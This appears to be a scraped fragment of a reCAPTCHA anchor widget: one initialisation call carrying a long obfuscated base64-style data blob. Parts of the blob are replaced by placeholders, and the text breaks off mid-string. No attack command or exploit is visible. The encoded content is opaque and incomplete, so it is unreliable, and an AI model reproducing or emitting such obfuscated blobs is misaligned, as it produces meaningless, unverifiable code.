      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5DDgCoFRkAtwo/Dv8OcA8OKNFVADMOUwpbDgsKEw6JSw4zDp8KsOTPDkHhCYyMdesOQw6ZKwoLDvlTDlMKYF8ORTsOTWFhHwqxZeQF4QHFxwrc1w7LDocKKO8KKwq7DtF/ChsOjAMOOw5tRw6Udw4AiYlx+QS/[base64]/HcKOwpZSw5Z1A1LChcOcwofCu8OuwrrDhcObwqXDvVDCn8Klw4Fow7I6w47DhlLCozrCnjgASMOCw5Rnw6HDlAjDrVzCnyMlEULDjkrDjWoXw500S17CuMORw4vDrMOxwrFHHMOuCcOAP8OTYMKtwpU2w5MzEcObw4k/wp/DvkQCPsONUMOMB8KlKDfCsMK8Bh/Cq8Knwr/Cr0TCqkwuQ8OgwqnCsTwSUQJvwqjClcOowp4ow7Icwq3CkAAMw4/Dg8ONwqgSFFHDosKwLW5JDXDDgMKPw5Ucw5ZNCcKEZlzCnEICXcK7w7LDrEllMGUKw7bCmjRowpUiwrzCpXbDlH9fJ8KOa2LCnMKlwpELfi/[base64]/wpLCrzfCjjVww58Jwo8EAkcnw5zCnFLCo1DDgMKtw6hqw5QYQMOzw6klwozChcKzNF/DmMOvQsKWHcKhw6DDqMOTw5PCjwTDry0FAjPCkS9LP3nCt8OYw64swpvDrsK/wo7DjwQ6wqgeO17Dvz8cwonDuzDDgXpjwrTDmUvDhgnCp8KXw7wLDMO2K8KVw7bDuMKMfUE+w4LDv8OLOAsYfcOzdR3DkTwUw7/Dh1xCb8O/[base64]/Cg8KywrXCrsKBXE7DnsK0w51hEgwPwo0MK8O7OcOPP8KgwqQUwq7Dr8O1w4plBMKPwo/[base64]/[base64]/wrDCqh7CmV4TwqQRbXd2wpbDoS1Iw4FUw5HCj8KNw4/DmcOWP0Ycwo9HwoNyMsKJXWXChiHCmQNtw5HCssKuFcKAWlhzwqtzwpvCqj0HSDQmHwZ4wrbCo8KiBcO6wqDCt8KCBjgLBhl8PH7DkwzDhMOuV3nCpsO2PsKQZ8Ofw5Ysw7QcwqTCsGdIBsO/woMCesO8w6LCscO8HsOLXz7Ck8KOAiDCo8OPHsO/w6PDimvCsMOFw7LDmWzCpSLCnXfDkjEEwpQEw7QrZ8OHwpQLSAAuwqvDoDzDjcOgQcKIMl3DjcKBw63ClkkNwoMpU8OOw58cw7RgBsKxdMO2wrFRCFAoE8O3w6JoXsKxw4vCosOxLMKzN8OfwrXCjkISPRI0w41ZQnjDsgLDhEF/wr7DmEh7VsOTw7rDkcOfwqFVw7DCr3RzTMKkQMKbwo9qw7zDkMOMwojChcKUw5jCssK/amPCvBJYSsK9I3xRQ8O1a8KRwojDisOJbSHCi1zDtirCoz5/[base64]/[base64]/XsKewr1jw5TCo8KEABHCrMKhDyQywqVQeGXDuGjChSDDpnPCiW5Tw5cuw7dEw6g/wrE2w7DDm8KrRsKiDsOVwo/CocO6w5dBdMOsTQTCi8KvwonCvMK3w5pPGWDCmgXCv8OfBH4yw5nCmsOVIk7Csw/Dsm9HwpfClcOKYktFcW9uwp4Fw5nDtyA2w78FfsOQw5plw4k/w7jDqhUXw4E9wp7CgGFjJMKPH8O+JmDDhEJYDsOiwrpiwp3ChTRzwpVawr4FYcKLw4wbwq/DgcKUw70nQFDCom7Cp8OoN3zCssO4FEzCscKbw74hfXILES1jw5ZPRcKkHENcKHg3a8OVDMOxwrdCaXzDoTcrw6U4w49Xw6HCjjLCpsOOYgZjDMKkT2tlNU7DpFJjLcKww6QvecKpXEnClWwuLg/[base64]/[base64]/w4J6w5PDs2wyHm7CksOlRsKNw6x/wpvDpinCq1sOw50tw4bCsBfCnyJRXsK7FnzCm8ONCg/[base64]/[base64]/Du2bDnENuw6DCosKlworCuSXDlMKXDC/DocKvwoHCmsO6NwvCoBvCu1EZwrnDr8KZO8Kvf8Obw4VCwqrDgcOFwpkkw4fCicKQw7zCnRzDv2pUU8OTwpwpPXzCrMK7w4/CocOEwqvCgl3DsMKCwoXCmS/Do8Orw5zCtcKgwrBSKQsUdsOZwp9AwplcIcK1A3E3BMKhJ2PDtcKKA8K3w6/CjSPCrTt5QWZ+wq7DnyEYfk/[base64]/DjRN7w6/Dm8OMwoBTwpvCuHDDm3fCt8KnEsK3KsOVwqsIwr92wo7Ck8O4ZVZTXBXCsMKvw7R3w7jCqiQTw7FoM8Kaw6HDgMKGB8OnwpXDjsKkw4Urw5hvZAxKwqcgDi7ConnDm8OfNl3CjUnDsj0aJsOywozDpVMfwpHCvsKVDX1zw7HDjsOQWcKKBmvDuw/CkjdIwpkOewnCmcK2w4EbZQ3DmATDuMKzPWzDosOjKhQsUsOpEjo7wq/DpMKGHHw2w6ksVjQEw48IKTTDpsKMwrkxG8OEw7nCrsOUSirCg8Oiw4vDjhDDvMO1w782w5E2DXHCicOxA8OnWBzCg8K6PUbDjcOZwrR5Uhgcw4wIHlZTasK0w7xawrrCqMOow4NYawDCgGU5wq5Ywo4ww4wLw44mw5LCvsOYw5ECXcKEE33DicK3woRGwr/DrErDkcOsw4EsYGZgw43CgcKrw7xKEm4Ow7fClEnCtcO9acKhw67CrgBewrNMwqMtwpvCsMOhwqZcOQ3ClyLDj1zCvsKCdMOBwp0Iw7nCuMONGhbDsnrDnE/CgH/DosOlR8O6KsK+dlrDm8Kjw5bCnMOUb8Kswr/DlcOoScKPNsK+OsOqw6t9UcOmPsOCw63CjcKxwow+wrdjwpgVw4cbw7HCl8KPwo3CtsOJcDMqZzNMbBF/wpU1wr7DrMODw5fDmUrCg8OyMS43wo8WcGMJwphyZmPCpRHCvx5vwqJYwq5XwoJ8wphEwqbDrzFoVMOOw6/DtSdXwqrClFjDssKTY8Kfw47DjcKJwqPDscO1w7LDpDjDikxdw57CqE0vMsOkw497wofCrRXDpcKpWsKMw7TDm8O2O8KPwqluF2HCmcOdDVJ6PF06EkRobwTDksOAQHYHw60dwpYwOAVLwpTDusOKWVUsZ8OTBl9wYC8PdcK4ecONEcKbBcK/wrAGw4RXw6gMwqY8w4JLYRAQEHdlwr41fQXDvsK8w6plwqbCqnDDrGfDosOGw7DCoQDCnMOmRMK5w5Irw73CuiIwECUyJMO8FiceCsO8OsOmYSTCpjvDucKDAixnwo4Jw5NfwrfDhMORT0sUWMKHw7DCmy/DmzzCl8KSw4PCvkRPcyMgwqNmwqLCrljDghrCrwRqwprCpUzCqXvChxHDvMOsw4w/[base64]/Ck3/DhEJLfcKKwp7DqjxJTjhSUi1WY29Pwo5tXzzDlULCqMO6wqjDhD8udX/CvjwiKijCpsOHw7l6esKDTCcfwpJDLW1dw7vCicKaw4jCqF4owpovATYAwqwlwpzCjj4Nwo5NP8O+wprCtsOswr0gw6d/c8O1worDtMO8IMOvwofCoHfDlCXDnMO3wp3DhEo6FyRTwpjCiivDs8K6Hi/Ct3tCw7nDog7Cmy4Nw4FYwp/Dh8KgwqluwonDsBDDvcO6wronGRUBwrguKsKaw5PCh3/Cn1TCuwTCrMOCw7Zhwq3DvMK5w6zCtTtFOcO/wofDg8O2w48WNxvDpcOnwqZKWcO9w5nDm8O4w5nDksO1wqzDoU3CmMK7wqZpwrdnw5gyUMO1ecKSw7hbcMODwpXDkMOpw6VIaA1pJxvCqhHDp0PCk3jDjU4Kc8OXdsOqOsODenZrwogJIhXDknbChcKJb8KZw5TCo0wIwpNRP8OBO8K/woFzcMKFYsKTNQ9fwpZ6bicCeMOIw4fDjTLCjCldw6zDjMOFb8OMw4fCmwrCicK3JcKkNQsxGcKmfjxqwo8Nw6Mrw5Z6w4Y7w71yesO8wqE/w7XCgcORwrMow6nDn0gaf8KXccOXOsK8w5TDslkAZMKwGMObUFzCgnvDjHbCrX1TbnbCnSkow7LDn0TCu1AYX8KLwp3DrsOLw6HDvjBOKsOjOTY1w610w7fDsivClsKTw5w5w7HDosOrZMOdKcKkDMKUTcOowoAoJMOGCEsNZ8KUw4fDusO9wrfCj8Kjw5/[base64]/w5jDhcKnw4fCsMO6LMOowrYHSsK6QsKUw6nCskwpFTTColbDnm/Cl8Kdw5TDgsODwrUtw5QBWRzDvALClmrChx/Dn8Oaw4BbPsKdwqFObcKHHcOXJMOywoLCusK2w4p5wpRlw6DCmSkvw4IMwo7DrQptY8KzZMOfw5jDssOOWwAbwozDhz5vUxVpEQTDncKbVMKsSD4QecK0VMKJw7bClsOQw5jDjcOsVWfDnsOiZ8ODw57CgcOYQ0/DkWwMw4rClcKsYQ/DgsOawoTDpi7CgcOofsKrdsKyRcKJwp/CrMOqOMO6wpl8w5FkE8Ogw7kew6kXZXVewrlxw7vDj8OVwrRzwrTCrcOUwoZEw7LDonfDosO9wpTDoUgvZMOKw5LCm15uw65WWsORw6MsKMKgUCtaw5I6WsOxVDgvw7RTw4RdwqN5T2xYHDTDjMO/fSrCgz08w4fDuMKAw7TCq0HDsUfCvsK3w4U8w4TDgWlJBcOgw7R/wobClQrDiAnDiMOvw4rCgBXCi8O+wpbDnHLDh8OLwprCvMKrwo3DvWQWfsKKwpkdw4XCscKff2PCrsKQc3LDtVzDlg49w6nDtTjDji3DgsOPMB7CqsOdw4w3WsK0SlETJy/CrUlywroAOUbDox/DlcOswrN0wqwbw5w6GMOjwrw6EMKBwoF9RzxEwqLCjMOCJ8ONYwA3wol0QMKWwr5aYj1Kw6LDrcKgw7Yyc2fCoMKfM8KFwpjCh8Khw4DDj2/Dt8K+RSzCsA/Dm3fDiz4pCsKNwprDuinCkV5EZBTDv0csw6PDpsKOOUQPw5xRwrQ2wqLDucOhw7QFwp4awozDk8K5DcOsWMO/HcK3wqfCr8KHwoU9R8OaTGJbw6vCgMKsUllSKXlnZ20lw5TCrlRqMAcdUkDDmzDDtC/[base64]/DrDXDjcK+LC1YwpofF3pBYMK8wpwuAQ7CkcOJw4AawpTDmsKKFg8fwpBHwqvDpMKfcDoHK8KrbhJGwqIWw63DpXUiQ8Kvw4ogfndHJSpEHktPw6A7Z8KCOsOeGXLDhcO0RyrDg2HCoMKLR8O9KXg4acOiw7NlRcOKcjPDusOVJMKPw5JTwrw1F3jDrcO/acK8SH7CqsKgw451w6wLw5DCk8OEw71nRFwTX8KPw4MBKsOrwrM8wqh1wrhmDcKoB3vCpsKaC8KFRcK4EEDCpMOrwrjCs8OIZ3R9w7TDig0VDA/CqV/[base64]/Ci1Z8woVKwqzDkMOkdMK4wqnCrRoRwqROdHzDniXDiQY3w6s3LSbDiCcUwqkWw6Z2AsKkSn9Sw7MDIsO3c2Yjw60uw4XCrEsOwqUIwqF2w5/DoG4PJAxCA8KGcsKLHcKNdUcNfcOfw7fDqsOYw5kkDcOkPsKKwoDCqMOqKMKBwo/DtmI/I8K6S2Qad8KFwqlIT1zDu8O3wqBdaHJ/[base64]/DjS3CpsOawqlYw4PDonHDqcOFRcOuwpfCgcK6wqJww4oDw6bDgsO6w75OwqdHwrnCiMOFPsO7RMKQTFcLDMOnw5rCscOxN8KzworClnfDg8KsZjPDssOBDx5ewrVMc8OtWMO3C8OOEMK5wo/DmwNFwoRJw6ZKwqsfwoHCp8KGwpTClmbDiGbDpkRDYcOLZMOgw5R6w7rDilfDisOJcsKQwpseTGpmw6gRw68+aMKlwpwuKgtuw6DCqF4IQMOdVkvCngF0wrEhUSjDhcKMacOjw5PCpkIZw7/CkMKUUSzDjUFRw71DE8KQXcOpYgVyWsKJw5DDpcOUJClNWjo0wqHCgS3ChWLDvMOjZSw/IMKMGcOvw4pENcOPw6LCly3DsQfDlm3CjE5Vw4ZhM0Avw6nCjMK8QiTDjcOWw6/Ch0J7wrw2w6nDq1LCuMKWCcOFwozChMKqw7bCqlHDnsOBwoRpKHDDkMKwwqLDkhZrw60ULCPDtHpccsOUwpHDlgZ+wrlHO33CpMKGLGVtZUotw7vCgcOFXm3DmClDwpMhw4bCk8OHWMKTJMKaw4d+w7FTEcKXwozCt8OgYwvCl1/DiSw1wqTCtSBXGcKVYw52M2tgwpjCh8KBB3dycA/DtMO1wo5dw4zCrcOiccOPGMKrw5DClD1jMH3DqRdJwrs1w4/[base64]/WUQ+w7bDn8KlwplTw4oow63DpjTDvMK9w6xFw6RtwqtIwptyGMKbLFfDpMOew7HDv8OcIsKSwqPDqX88L8Oub1LCvGQidsOaLcK8w7gHRkgIw5AUwp/CkcOiHUbDs8KBaMKmAsOdw5zCoi1pe8KEwrp2TErCqyPCuwnDs8KcwoNlBXzDpsKRwrPDtj9MfMOHw5TDi8KaWzLDrsOOwrVkQGx1w70Zw6zDicOzacOIw5HDgMKIw7Ifw5Rvw6AXw6zDpcK4ScK0M3/DiMOxXBZ+O3DCvnw0MyTCqsKvbcORwr0Rw7srw5Jvw6/Du8KQw6RKw5HCqMK4w7xnw6jCtMOwwqE5N8OTG8K+f8KWNCVFTzLDlcO2A8K8wpTDucO1w4/Ds3oewr7DqFUBDALCv2fDmA3CscKGe03DlcK/[base64]/ChRJywpfDgMOww7IzVwlnYcOBfB1ewrV/HMKxw5HCjMKow48lwqvDhnVYwpVVwoJUbRQdJcOyC1nDkizCmcORw6IOw51ew6peZClEM8KTGynCucKMUsOxJmNSdTXDlSRDwrzDl394BsKIw4V2wr5Ow4Uxwo1CJl1CGcK/YMKjw4Rywo4hw63DjMK1FcOOwqtMFks+YsKRwotFJDQiZCIxwr7DvcOzKMOvC8ObHW/CuSbCqsKdCMKGah50w5/CrMKtXsKlw4EbC8KxG3PCjsOsw5XCpl3CmxMGwrzChcOJwqw8T2kwAMKTIxnCmkLCsXMkwrnCl8OEw63DuzjDmS9iJx9RRcKMwrclDcOBw6FswptTOcKYwprDiMOyw6QUw4/CnjdEMgzCg8OKw6lzdsKvw5XDtMKNw4rCmDQtwq5jXA0PHWlIw6opwpFlw7p6JMKNP8OAw6HDhGhoesOQwoHDi8KkI0NTw5LCm1fDolbDkBjCucKNSzlDJ8OjUMOGw656w5bDm13CscOgw4jCssOQw7YOejdXcsOLawLCk8OkCgsnw6ZEwpLDqMOXw5/CmMOawp7CsmpQw4fCh8KXw4JxwoTDhAlWwrzCvMKow49wwqMREsOLAsOGw6nDrX16Xw1ywpDDhMK9wqjCvE/DsmrDuTDCvXzChAvDoVwJwqRJcifCq8KYw67CocKMwr4zNB3CncOHw5HDlmF/[base64]/w5A8wp1pw5rDvwfDm14ZTntbSsKSwqcJHMOow7rCjj7Dp8Oiw5ZYecOOfFvCgsKFJhQJSD8MwqRHwptZSBzDncOsdm/DmcKGMno1wospJcOdw7vCrgTDl0jCiwXCsMKbwq/Cj8OOYsK6H0DDn3ZGw4VuYMODw41sw5wnB8KfDDrDvMOLP8OZw7zDp8KmTkAADsOhwqvDnTMowojClHHCmMOyIMOsDwzDmBPDsCHCrMK/dnzDqwg2wo5+XV5/[base64]/Dg8K+HTrCmgZSHWZ1esKHEUjClMO6wrxowqtiw4QWG8KCwpXDusOpw6DDmh3CnwEZBsK9NsOvTGLCs8O5TgoPSsOcc2JbHR/DhMO9w63DoTPDtsKlw7Qsw7RBwrs8wqY8S1rCpsKCI8KGP8O6AsKybsKewrkuw6B3XRs7ZGI1w77DjWXDgXh3w73DscO9byMnFgvDvsOLMAFjbcOnJSHCj8KtFARJwpJfwrbCucOuVEvDgRjDn8KAwozCoMKMN0/CmlTDtUHCocO4B3/DsRoFfi/Cti4xw4LDp8O2AxDDqyZ5woTCpMKuw5bCoMKkTkdIQCkYWcKPwqFYAMO6B0ZSw70gwprCgD3DgcOyw5kIRUprwqtRw7Ntw4TDpxfCu8O6w4kywpEMw6PDmmBEZ1rDuRDDpFo/[base64]/[base64]/DusKPAMOlwoUlw43DqcOjw4jDjsKewofDj8OZODk6WBorwrVqbMOONcKPfSBbWxhSw6rChsObwp9bwpjDjh01wq0Gwp/CthXCsi9Uw5LDniDCn8O/aihabjnCgsKyb8O/w7A1b8Kvwr3CvznCjsKiLMObOBXDkhZAwrvCnCLCtRZ2b8OUwoHDkDDCssOIC8OZf1AUAsOKw4gIWSfCoXXDsnx/CsKdNsO4wq7CvX/CqMO4HzvCtHnDn3MGdMOcwo/CklbDmg/CkgrDuXfDvljCtDJqCRbCgcKHJ8KqwrDClMK4FBAFwrLCicOdw64CCQ0TbMKgwqVIEcO+w7tcw7jCg8K3P0dYwr3DpyNdwrvDnWkSwoUZwoYAZX/CtMKSw7DCicKADg3CuErDosKYFcOowqhdd1fDjl/[base64]/UcKhwqooZsKcw5oSwpTCiD0lwqJ4w5DDtATCqAcVAsOsKMOiTitLwq8AasKkEMO7UwQxU1DDggLDlWrCliHDosKyY8OTw47DlzdUw5Q7HMKJFCnCssOAw4EDflVsw6U0w4dCaMOzwooJcVbDlyNkwqdhwrMfT2Eow5fDmMOMQVPDqybCu8K/dsKdFMKvPkw+LcKqw4zCo8KKwp5mQ8K9w5ZOEzESfD/[base64]/[base64]/DuMO7SsOqZSvCvSIqw54CwqHDrsO2ZsOuPMOBAcKQO3UGQQXCsUXCtcK1PSNIw6Ivw4HDkkJ8LlHCkRp3W8OgIcOjw5zDncOBwovDtQ3CgW7Ciwtww5/CjSLCrsO0w5/DlwbDtcKIwqRZw7hTw7IIwrcWER/Dr0TDu35gw5fCgX8BDsOGwp1jwrVJEMOYw5LCksO0fcKRwozDvk7CkibDgnXDnsK5A2Y7wqM1Gkwiw6LCoX8bRljCrcKBFMOUGV/CpcKHbMONccOlS1/[base64]/DkQLCn8Kyw6vCgnRfIGgYw5PDtWPCqcKow5tpw5Iew7PDjcOOw4ASeA7DhMKJwpAVw4dhwp7CvMOFw7fDnGkUfgAvwq9+EShiQz3DlcOtwoVmRDR4YRV4wrrDjE/[base64]/[base64]/YxzDllMaSsOlPBU/bMKowpU4w7vDgsKBcDLDkF/[base64]/WUfDnm17wqTDmg0bwojCjm3CmARRbkQgRsOMCAR9VmHCvnvCvcO7wobCs8O0M1DCrW/Ctjc8cTTDkcOLw79/woxswrBXw7NvajrDl0jCj8O6BMKOGcO3NiUdw4LDvUcNw4bDt3zCvMOgEsO+Y1zDk8OUworDuMORw4xLw5fDkcOuwrPCuy9Rwr5ualbDncKswpfCqsKeK1RbJQI0wo8LWMKTwqVyKcO/wqTDj8OHw6HCm8Opw7EUw5XDnsOywr12w6tfwpHDkRUCTMKEWk5yw7jCucOjwphiw6lxw5LDojgsY8KtFcOdNx47KmhoAlg4QyfChDXDmS7Cj8Kkwrklwp/[base64]/WgPDncOCDHN0fH8UXsOEEFYlw7ZCK8O4w77DlFZHCUbDqgbChjYbUcOuwoltYlY1QQTCrcKdw7IINsKCe8OjeTRiw5JKwpHClirCh8KWw4fCg8Kpw4DDqjATwpbCs1ZwwqHDjcK1TsKkwoDCusK4fl/CsMKwSsKZAsK7w75HNsOiNUjDj8KGKzLCnMONwq/CicKFMcKIw7PDmG3CicOEU8KrwootAyXDvsOONcODwq97wpBEw5Y2CsOoZ25rwrRCw6saCMK/w4HDj2A4V8OYfwVmwrPDrsOCwrs/w6g6w6IzwpLDmsKNSsOyPMOawqx4wovCp1TCucORMkhyRMOhOsKycltJSUHCqcOEGMKMw4gpNcKwwpZhwod8wox3ecKpwrTCv8OrwoYWPMKyTsOZQzDDjcKJwqPDksOHwr/Cj1RlJ8K7wprClFEsw4DDj8OUFsOGw4jCusOTcFxiw7rCqzshwojCi8KyekhSc8OhTRjDm8KBwpDDni9hNsKyJWXDv8O5XQE/BMOWTHMJw4LCtmIpw7ZqMmnDjcOlw7XDtcKcw4jCpMOQTMOSwpLChcKwFsKMw7TDj8Kcw6bDjXoZZMKbw4rDs8Oaw4E9ECZbMMOSw43CiT9xw7Faw5vDt08nwrDDnHnCgcK4w7bCjMOjwozCnMKSX8OKGcKuQsOowqRPwptAw4R6wrfCucOzw5JqVcO3TU/CmxjCil/DnsKTwoDCuVvClcKDUS9aVCbCuzHDosOUK8KCQVvClcOjHm4FZsOTaXbCosKqPMO1wrpHR0w7w7jDicKFwrrDpwkewoDDtMKtGcKUCcOAQBPDlnAwdwTDnW3ChVjDuDFFwqFtHsOMw51SMsOOY8KvD8O/wqMVED3DoMK4wpBXPcOGwq9CwovDoy9zw4bCvgFHcXYDDxrCvMKUw6tkwofDo8OTw7lMw6LDolYPw4oNQsKofsO+d8KiwqbCt8KFTjDCk0ZTwrItwqUKwroRw5tRE8Olw5DChBR9E8OhJWbDqMOKCHrDtklAVknDlg/[base64]/DsAFwTMKMAMKhRsO9w69Yw7BBw6fDuMOIworCow3DlMOnwrg1worDnhvDvg9qbjV6OCnCnMKAwoQZB8Omw5pywq0KwoQzccKgwrDCg8OndTovI8ONwoxpw5zClwQYM8OlXEDCn8O7L8KAVMOww69iw7RkXcOdG8KZHcOYw4/DkMKMw47Cg8OoeBrCj8OvwrgRw4TDklxDwpBawo7DjiIqwpLCoWRZwoLDnsKQNFYnFsK1w41YNE7DjVzDncKEwp8EwpfCowbDt8KQw5wqZgcSwrwgw6fCgsK8R8KlwonDmcKRw7I7wofCicOlwqwsBcKIwpYsw7XCry0IOwc1w43DsDwmw5bCr8K/NcOVwr5YD8KFLcOaw48Uw7jDq8OKwpTDpybCkwvDjSLDvw/Cu8OHChTDn8KdwoZ2IW3CmyjCj17CkDzCll5YwpfCpMKneUYQwpB9w53DqcOQw4gKVsKJDMObw6IJw5xdXMK8wrzDjMOKw4IeJMOLQjzCgh3DtcOARWLCmhNvIcOdw5wawo/[base64]/AMOvw4XDkcOew6ptK0A/w5NrZ8KLUD3DhsKBw5AYw7bDksKyDsKqA8O/cMO3AcKpw57Co8O7wqHDoiLCrsOPEcOKwrsjIFDDvQ7Cl8ORw6LCv8Khw7LCsGfDncOSwpsrQcO5ccOIdiM2wq5Uw4JKP34rV8KIRiXCvW7Cp8KzQFHCli3CkTkPMcO8w7LDmMOVw58Xw5Inw5psAsOYW8KcYcKMwqQGXcKDwro/[base64]/Du33CtjF5w7cAbsOKH8Kxw4B8VcKETWwFw57DhcK2MsOUw7zDvEVeNcKww4DCvMKsQBjDsMObTsO+w5nCj8OqBMOqCcO5wqLDjC4jwohaw6rDuEd/DcKvFh43w5fCnnbDusOrP8KRa8OZw73CpcKKYsKZwq3DrcOTwq9wJRAPwp/Ch8KVw7VJYMODeMK3wo96ccK6wqVIw4rCo8OqW8O9w6/[base64]/wqXCv8KmwoV8aMOIwp/Ctw0Ww7rDg8ODWSLCnA4VBSLCj3vDrMOMw7NaPDvDhmXDl8ODwpg7wo/Dk3LDrRsAwpbChAHCmsOLLAYnBGPCljnDmsOgwojCrsKyM1fCqnPCm8OLRcO5w57Cjx5Nw5RNNsKXXwdZWcObw7s4wofDjmdnSMKFNhpKw53Dq8Kiwp/CqMKtwpnCusOxw7wrHMKkwoJywrLCsMOUM2k0w7PDnMK2wqTCo8K/ZcKJw4ocN2Blw4gMw7sKLnBew6kkAMKLwqIMEjjDrgBnFlnCgMKcw4DDh8Oiw54eEmbDoVbCkADCgMKBJC/CmgvChcKPw71/woTDicKhWcKfwrgfHil7wojCjsKieh1/GMOZfcOoFELCi8OqwpBkE8OcPTEOw6zCjcOzSMKAw7HCo03CrWc5XyIPSFHCkMKjwo7CtWVaYcK8LMOUw73CscOzE8Knwqs6AsOEwqkiwpxLwrLCqsK6AsKXwq/DrcKJWMOtw7HDj8Obw6PDlGjCqCJgwq0QdMKswpXChcKqX8K/w4nDh8OUDDQFw4zDqMO4CMKvesKqwrIwSMO9OMKXw5ZFQMKDWyx/wrnCi8OfKDZzD8KNwrzDuxdbUDHChMO1L8OMRy0LWnHDlsKUBiRgOk0qOsKcXl/[base64]/BzJUw4bDm3NQwpR9wq/CtE0owpXDjcK2woLCjBYaeGZXLybChcO2UTcBwqYhSsOBw7YaUMO3AsOCw53DuSHDvMOHw7rCpRp/wovDpx7CmMOlasKuw6jCtxRgw4M5HcObw7tVDU3Ch31GdsOqw4vDuMOPw7HCrwF0woUYJDTDlBzCunDDq8OLYh0Qw4fDk8O0w5HDvcKVwo7Cv8OLKjrCmcKgwobDn3kNwovCq37DmsOsZsOEwq/[base64]/DhAnDjCwIwpttNsKDw7XCrcKtKxlMw5LCnS7Cog1awqoxw5TCiWgIQBodwqfCvMKLJMKeUCbCg0vDtcKLwp/DtGhlYsKWUFjDpC/CpsO1wp1ASAfCssKZMAUGGFXDhsOAwoI0w7XDhsO6wrXDqcOwwrrCrAHCsG8IK1Jhw6HCo8OCKzLDoMOWwo1/wrPDhsOHw4rCosOOw7fCscOHwpPCocOLOMKNcsKpwrDCuH9Cw5zCswcQVMOqJgIyE8OVw41wwqpOw6/[base64]/Wz3Cq8K1wqrDm8OFXxLCpTYvXsKDw4XCvlPCrC3CoRPClMKvDcOiw71cLsO+TC4VI8OQw5TDt8KbwoM2VX3Dg8ONw7PCu3nDjB3DiEE5N8OiQ8OlwrbCvcOEwrTCpzbDusKzesK+AmvDoMKFwod1e2XDtjLDg8K/QzNPw65Qw49Xw6hOwrTCuMO2IcOEw67DvsKtdBIowrgVw7AHKcO6HWtDwrJHwr/Dv8OgVggcBcOXwrPCpMOhwpDCkTIgOcOALcKvARsYbGLDm142w7zCssOSwojCjMKHw6/[base64]/Du8KbLwV2wqceZsKPZMKhP2DDk3LDjMKzIcKccsKrV8KoYFRgw4gMwqQPw6xnfMOnwrPCnRrDh8O7w7HCusKQw5LCqcKjw4XCtsOSw7HDp1dBSntEXcKWwpQITybCgxjDgjPCgsK5N8Kdw6IvYcKxUcKIS8K/N2FJKsOQFV53LDrCrSvDpx9bBsOJw5HDnMO0w4ABCSzDpmYYw7PDsh/Ct01Ow6TDtsKBCRzDrUrCqsO2NFTCjVTCncOXbcOXQcKLwovDhMK/wpU0wqrCosOQcAfCmj7CgkLCiE1hw5PDlxBWRmIPWsOUTcKwwobDtMKYG8KdwokiCcKpw6LDmsKFwpTDhcKiworDszTCqCvDrGtmP0/Dhx3CllPCpMKkMMOzIEwbdlPClsO3aSzDr8Ohw6fCjcOgAj8WwrrDiw/DtcKDw7Fpw4IJCcKUIsKlTMK3MwfDr0HCsMOWA0F9w4N0wqNowrnDm0olTmwzWcOTw4BDaAXCksKaVsKaRMKVw5xvwqnDrzHCph/CiCnDsMKuPMOCIVx5FBBeeMKDOMOREcOwYlBCw5TCii/CvcKKccKKwpnCosK3wrdiTMKfwoPCuBXCi8KPwrjCuRR1wpN8w63CocKnw5LCm23Djyw9wrXCv8Ocw5cCwp3DtxIQwr3CnU9GIcO2C8Opw5Zlw6xpw4vCqsOHHh9/w7FRw6/DvGfDnk7Do1XDtkoVw616QcKNWWLDoho9emFWWMKKwpLCgT1Ww5jDvMOLw4jDk38dJQY8w4DDp1XDulARG0BjX8KawowabsK3w73DlhVVPcKKwrrDtcKpXcO6L8OywqxCQcO9BRUUSMONw7vCh8Krw7VUw4Y3Z0vCvTrDj8OQw7LDicO/LA59XmQCM0zDgEjCrgfDkhIEwrzCiGDDpgXCnsKBwoEDwpkZKmNoFsOrw5nDkD8fwovCpA5Awr/CvUgew5gGw4JSw7wBwrzCrMOwI8OkwotRZHBBw6DDg2TCusKQQG1ZwpjCuRogEsKPPi8lGg8bBsO7wrnDrsKmecKawpfDqUfDmgzCjAMBw7PCqwPDrR3DqcOQTUQPwqvDuF7DuTnCrcKKbTYzZMKfwqJXCzfDkcKvw7DCq8K+dsO3wrAUZw8cVzbCqgjCgsOqDMK3dT/ClzN/WsKdw41pw5k5wobCvsO0wpvCqsOMHsKeTirDv8OYwrXCrlwjwpcIRsK0w4JQA8OIC1zCqXHClgJaKMKFM2LDvcKVwrrCu2nCoSXCq8KkG2xEwp/CkSPChH7CnD5xNcKVRsOoBXbDk8Kcw6jDhsK6Z0jCvVsyGcOlPsOKwpZaw4nCgMO6FMKdw6jCjwPCogDCvEMkfMKCSwAGw5vCgQJiQ8OWw6fClGDDkQwSwqFawrAiIWPCg2LDhVHDhSfDlF7DjxDDrsOawpIJw45ww5/ClH9uwqNEw7/CnibCoMKBw7LChsOrbcO6wps+AxMgw6nCicOAw7Afw6rCnsKpBBLCsQbDjmLCpsO7NMOLw7ZqwqtBwr58wp4cw6sEwqXCpMKGbcKnwovDisKiFMKHScO/bMOFIcOSwpPCkm4zw7EVwrggwpzCkyTDgVnDnyjDinXDsCzCrxgkIGMhwoHCnzrDvsK2LxtBDCnDtcK2HHnDqjvDnBfCnsKUw5bDmsOMLUPDrDY4w7xjw7MSw7BCwrwUc8KLAxp+EHnDucKUw6UkwoUcFcOsw7dfw7jDsCjCgMKlR8Ocw6/CpcKwTsKUw4/DrMKPAsOwccOVw47DtMOsw4A0w4kYw5jDoVU3w4/Dnk7DnsO3w6Fgw4TCnMOrdU/[base64]/wodnwokCw67CrBhPw5TCqVvDsRPDpStoNsO+wosYwocUUcO9wojDnsK5VivDpg8wcCTCkMO1LcKfwrbDtgTCl1M/V8KEw5FCw55VayoYw7TDpMKwZsKafMKfwpprwpXDqHvDq8OkAGvDoCDCkMKjw71jYWfDv01Mw7kqw69paVvCqMOUw6NpAF3CtsKaZHHDtFMNwqLCqAbCjFXDjBkEwo/[base64]/[base64]/w5s9OcKhKxHDtyHDr8KJw47DqcKDQWTDk8KBDH/[base64]/DjG8NBH5Jwr1WwosTwoTDvmBbdAcTMl/CpcOcw4pYamUHHMOTw6PDqwLCqMKlAWPDqyYHDRJ5wpnCilsbwpo/aGnCp8Kjwp3CqCDCoQbDlXFZw53DmcKVw7A4w6t4TWjCv8KDw5nDl8O6S8OoDsODwqZhw6swbybDtsKAwrX